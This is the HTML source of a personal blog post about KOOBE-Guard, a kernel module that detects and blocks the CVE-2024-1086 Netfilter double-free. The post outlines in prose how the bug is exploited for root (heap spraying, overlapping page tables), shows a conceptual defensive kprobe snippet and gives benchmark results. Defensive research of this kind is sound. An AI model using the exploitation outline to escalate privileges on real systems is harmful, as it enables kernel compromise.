              d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
            />
          </svg>
          View Source Code on GitHub
        </a>
      </div>

      <div class="fade-in">
        <p>
          The Linux kernel represents the absolute foundation of system
          security; any memory corruption at Ring 0 can lead to total system
          compromise, rendering all user-space security mechanisms completely
          obsolete. Modern operating systems utilize the SLUB allocator to
          manage memory with extreme performance, implicitly trusting that
          subsystems will perfectly manage their allocations.
        </p>
        <p>
          However, complex logic errors frequently lead to catastrophic memory
          mismanagement. In this project, I engineered
          <strong>KOOBE-Guard</strong>—an active Intrusion Prevention System
          (IPS) implemented as a Loadable Kernel Module (LKM) to dynamically
          neutralize the severe <code>CVE-2024-1086</code> double-free
          vulnerability.
        </p>
      </div>

      <h2 class="fade-in">1. The Vulnerability: CVE-2024-1086</h2>
      <div class="fade-in">
        <p>
          This specific vulnerability resides in the
          <code>nft_verdict_init()</code> function of the Netfilter
          (<code>nf_tables</code>) subsystem. Because of an error-handling logic
          failure, the system accidentally instructs the SLUB allocator to free
          the exact same piece of memory twice.
        </p>
        <p>
          Unprivileged users can interact with these network filtering hooks via
          user namespaces and Netlink sockets. This allows an attacker to
          intentionally trigger the double-free, corrupting the fundamental
          linked-list structure of the kernel's freelist to force overlapping
          memory allocations. By overlapping user data with highly privileged
          Page Table Entries (PTE/PMD), the attacker secures arbitrary memory
          read/write capabilities, leading to full Local Privilege Escalation
          (LPE).
        </p>
      </div>

      <h2 class="fade-in">2. Designing the Virtual Laboratory</h2>
      <div class="fade-in">
        <p>
          To safely detonate and study this vulnerability without risking host
          system integrity, I constructed a deterministic, hardware-accelerated
          virtual laboratory. The environment consisted of an Ubuntu Host on
          VMware Workstation, running a nested QEMU hypervisor.
        </p>

        <img
          src="../images/koobe/VMWare%20with%20Ubuntu%20Distro.png"
          alt="VMWare with Ubuntu Distro configuration"
          loading="lazy"
          style="margin-top: 20px"
        />
        <p
          style="
            font-size: 0.9em;
            font-style: italic;
            text-align: center;
            color: #888;
          "
        >
          Figure 1: The nested hypervisor setup utilizing VMware and QEMU.
        </p>

        <p>
          The guest system ran a custom-compiled Linux 6.6.0 kernel with a
          Debian "Trixie" root filesystem. Compiling the kernel introduced
          significant challenges, as minimal kernel builds strip out necessary
          subsystems required by standard exploit payloads. I had to compile
          massive, unoptimized <code>bzImage</code> files to replicate exact
          production configurations.
        </p>

        <img
          src="../images/koobe/Enabling%20the%20nf_tables%20for%20kernel.png"
          alt="Enabling nf_tables in kernel config"
          loading="lazy"
          style="margin-top: 20px"
        />
        <p
          style="
            font-size: 0.9em;
            font-style: italic;
            text-align: center;
            color: #888;
          "
        >
          Figure 2: Customizing the kernel configuration to enable vulnerable
          Netfilter subsystems.
        </p>
      </div>

      <h2 class="fade-in">3. Exploitation & Heap Feng Shui</h2>
      <div class="fade-in">
        <p>
          During the initial phase, I successfully weaponized the exploit from
          an unprivileged <code>kali</code> user account. The exploit sequence
          relied heavily on <strong>Heap Feng Shui</strong>. By rapidly spraying
          the heap with 16,000 PTE structures before triggering the bug, I
          forced a deterministic double-free state directly over sensitive page
          table entries.
        </p>

        <img
          src="../images/koobe/ExploitPt1.png"
          alt="Running the first phase of the exploit"
          loading="lazy"
          style="margin-top: 20px"
        />
        <p
          style="
            font-size: 0.9em;
            font-style: italic;
            text-align: center;
            color: #888;
          "
        >
          Figure 3: Initiating the heap grooming and Netlink socket exploitation
          sequence.
        </p>

        <img
          src="../images/koobe/Verifying privilege on  kernel shell.png"
          alt="Successful root privilege escalation"
          loading="lazy"
          style="margin-top: 20px"
        />
        <p
          style="
            font-size: 0.9em;
            font-style: italic;
            text-align: center;
            color: #888;
          "
        >
          Figure 4: Exploitation success. Arbitrary memory read/write achieved,
          spawning a root shell.
        </p>
      </div>

      <h2 class="fade-in">4. Deep Dive: Temporal Tracking vs. Shadow Memory</h2>
      <div class="fade-in">
        <p>
          Traditional mitigations are severely flawed for production servers. A
          common question I receive from other security engineers is:
          <em
            >"How does KOOBE-Guard differentiate an exploit-driven double-free
            from legitimate high-frequency memory reclamation on a highly
            concurrent, multi-core system?"</em
          >
        </p>
        <p>
          To answer this, we must compare the architecture of industry-standard
          tools like <strong>KASAN</strong> against our
          <strong>Active Temporal Gap Tracking</strong> framework.
        </p>

        <h3>The Architectural Flaw of Shadow Memory (KASAN)</h3>
        <p>
          KASAN relies on Byte-level Shadow Memory Mapping. For every 8 bytes of
          real kernel memory, KASAN allocates 1 byte of "shadow memory" to track
          its state (Allocated, Freed, Poisoned). Every single time the CPU
          reads or writes to RAM, KASAN inserts compiler-level checks to verify
          the state.
        </p>

        <div class="arch-diagram">
          <div class="arch-row arch-kasan">
            <span
              ><strong>KASAN (Shadow Memory)</strong><br /><span
                style="font-size: 0.85em; color: #a4b0be"
                >Massive RAM Bloat & Latency</span
              ></span
            >
            <span style="text-align: right"
              >Real Memory [8 Bytes]<br />↓<br />Shadow State [1 Byte] checked
              on <strong>every access</strong></span
            >
          </div>
          <div class="arch-row arch-koobe">
            <span
              ><strong>KOOBE-Guard (Temporal Hook)</strong><br /><span
                style="font-size: 0.85em; color: #a4b0be"
                >Targeted, Zero RAM Bloat</span
              ></span
            >
            <span style="text-align: right"
              ><code>kprobe</code> at entry of <code>kfree()</code
              ><br />↓<br />Records Address & <code>ktime_get_ns()</code> only
              on <strong>free operations</strong></span
            >
          </div>
        </div>

        <p>
          This causes catastrophic performance degradation (200%-300% CPU
          overhead and a minimum 12.5% RAM bloat), making it strictly a
          debugging tool. KOOBE-Guard discards this model entirely. Instead, we
          inject a <code>kprobe</code> directly into the execution path of the
          SLUB allocator's <code>kfree</code> function.
        </p>

        <h3>The 5μs Differentiation Threshold</h3>
        <p>
          In a highly concurrent system, the SLUB allocator legitimately
          recycles memory addresses thousands of times per second. However,
          there is a fundamental physical and logical limitation to how fast a
          <em>legitimate</em> recycling process can occur.
        </p>
        <p>
          Even under extreme load, for an address to be legitimately freed,
          reallocated by a process, used, and freed again, the system must
          traverse context switches, scheduler queues, and subsystem logic
          layers. This takes tens of thousands of nanoseconds. Conversely, the
          CVE-2024-1086 exploit is the result of an instantaneous error-handling
          logic failure. The double-free happens synchronously as the vulnerable
          function rapidly unwinds.
        </p>

        <div class="timeline">
          <!-- Legitimate Timeline -->
          <div class="tl-container tl-left">
            <div class="tl-time" style="color: #2ed573">> 50,000 ns</div>
            <div class="tl-content" style="border-left: 4px solid #2ed573">
              <h4>Legitimate Concurrency</h4>
              <p style="font-size: 0.9em; margin-bottom: 0">
                <strong>Core 1:</strong> <code>kfree(0xFFFF...)</code
                ><br /><span style="color: #a4b0be; font-size: 0.85em"
                  >(Memory placed in SLUB freelist)</span
                >
              </p>
              <div
                style="
                  padding: 10px 0;
                  color: #a4b0be;
                  font-size: 0.8em;
                  text-align: center;
                "
              >
                ... Scheduler overhead, CPU switching ...
              </div>
              <p style="font-size: 0.9em; margin-bottom: 0">
                <strong>Core 2:</strong> <code>kmalloc()</code> takes address ->
                uses it -> <code>kfree(0xFFFF...)</code>
              </p>
            </div>
          </div>
          <!-- Exploit Timeline -->
          <div class="tl-container tl-right" style="margin-top: 30px">
            <div class="tl-time" style="color: #ff4757">< 5,000 ns</div>
            <div class="tl-content" style="border-right: 4px solid #ff4757">
              <h4>CVE-2024-1086 Unwind</h4>
              <p style="font-size: 0.9em; margin-bottom: 0">
                <strong>Core 1:</strong> <code>kfree(0xFFFF...)</code
                ><br /><span style="color: #a4b0be; font-size: 0.85em"
                  >(nft_verdict_init failure triggered)</span
                >
              </p>
              <div
                style="
                  padding: 10px 0;
                  color: #a4b0be;
                  font-size: 0.8em;
                  text-align: center;
                "
              >
                ... Instant synchronous error return ...
              </div>
              <p style="font-size: 0.9em; margin-bottom: 0">
                <strong>Core 1:</strong> <code>kfree(0xFFFF...)</code> invoked
                on the exact same dangling pointer.
              </p>
            </div>
          </div>
        </div>

        <p>
          During development, setting the tracking timer too wide (e.g., 100,000
          nanoseconds / 100μs) resulted in massive <code>printk</code> storms
          and system-halting false positives because it caught legitimate
          background recycling. By mathematically tuning the window to a tight
          <strong>5,000 nanoseconds (5μs)</strong>, we successfully broke the
          spinlock bottleneck and eliminated false positives. The system easily
          ignores legitimate high-frequency load while trapping the exploit's
          ultra-fast signature.
        </p>

        <h3>Active Parameter Nullification</h3>
        <p>
          Once KOOBE-Guard detects a temporal gap under 5μs, it actively
          intervenes. Because the <code>kprobe</code> halts execution directly
          before the vulnerable function processes the memory, we manually
          rewrite the CPU's register (<code>regs->di = 0</code>) to NULL
          mid-flight:
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>// Conceptual representation of the KOOBE-Guard Kprobe intervention
if (temporal_gap < 5000) { // 5 microseconds threshold
    printk(KERN_ALERT "KOOBE: Double-Free Signature Detected! Delta: %llu ns\n", temporal_gap);
    
    // Active Parameter Nullification
    // Manually rewrite the CPU's destination index register to NULL mid-flight
    regs->di = 0; 
    
    // The kernel will now safely execute kfree(NULL), preventing SLUB corruption.
}</code></pre>
        </div>
      </div>

      <h2 class="fade-in">5. Quantitative Evaluation</h2>
      <div class="fade-in">
        <p>
          To rigorously test the defense, I developed automated testing scripts
          (<code>hit_rate.sh</code>) to launch the exploit recursively.
          KOOBE-Guard achieved a <strong>100% Interception Rate</strong>,
          neutralizing the double-free every single time without failure on
          clean boot cycles.
        </p>
        <p>
          Furthermore, I benchmarked performance using a filesystem traversal
          stress-test while clearing the page cache (<code>drop_caches</code>)
          to ensure scientific accuracy. The results were staggering when
          compared to KASAN:
        </p>

        <ul>
          <li>
            <strong>Memory Footprint:</strong> KOOBE-Guard consumed less than
            1MB, sustaining the baseline 57MB total system RAM. KASAN, in
            theory, demands a massive 185MB footprint.
          </li>
          <li>
            <strong>CPU Latency:</strong> The baseline execution took 2.01
            seconds. KOOBE-Guard added microscopic overhead, completing in 2.25
            seconds, whereas KASAN would stall the system at 6.03 seconds.
          </li>
        </ul>
      </div>

      <h2 class="fade-in">6. Future Work: eBPF & Deep-State Sanitization</h2>
      <div class="fade-in">
        <p>
          While KOOBE-Guard brilliantly neutralizes the exploit, it leaves a
          dangling Use-After-Free (UAF) pointer in the kernel. When the kernel's
          garbage collector attempts to tear down the attacker's fake namespace,
          it hits this dangling pointer, causing a kernel panic.
        </p>
        <p>
          My future work involves implementing "Deep-State Pointer Sanitization"
          to actively trace the origins of the freed objects and safely nullify
          the dangling pointer back to the <code>nft_verdict_init</code> struct
          before the garbage collector initiates tear-down. Additionally,
          porting this temporal tracking logic from standard LKMs into the
          modern
          <strong>eBPF (Extended Berkeley Packet Filter)</strong> architecture
          will provide an even safer deployment model for production enterprise
          environments.
        </p>
      </div>
    </article>

    <footer>
      <div class="terminal-window">
        <div class="terminal-header">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <span class="terminal-title">vedant@kali: ~</span>
        </div>
        <div class="terminal-body">
          <p><span class="prompt">root@vedant:~#</span> cat contact_info.txt</p>

          <div class="footer-links">
            <a href="https://github.com/Vedantk6403" target="_blank"
              ><i class="fab fa-github"></i> GitHub</a
            >
            <a
              href="https://www.linkedin.com/in/vedant-karande-936787247"
              target="_blank"
              ><i class="fab fa-linkedin"></i> LinkedIn</a
            >
            <a
              href="https://mail.google.com/mail/?view=cm&fs=1&to=vedantk6403@gmail.com"
              target="_blank"
              ><i class="fas fa-envelope"></i> Email</a
            >
          </div>

          <p><span class="prompt">root@vedant:~#</span> ./shutdown.sh</p>
          <p class="logout-msg">
            Initiating shutdown sequence...<br />Connection to research node closed.
          </p>
          <p class="copyright">
            © 2026 Vedant Karande. Engineered with raw HTML/CSS/JS.
          </p>
        </div>
      </div>
    </footer>

    <script src="./blog.js"></script>
  </body>
</html>
</file>



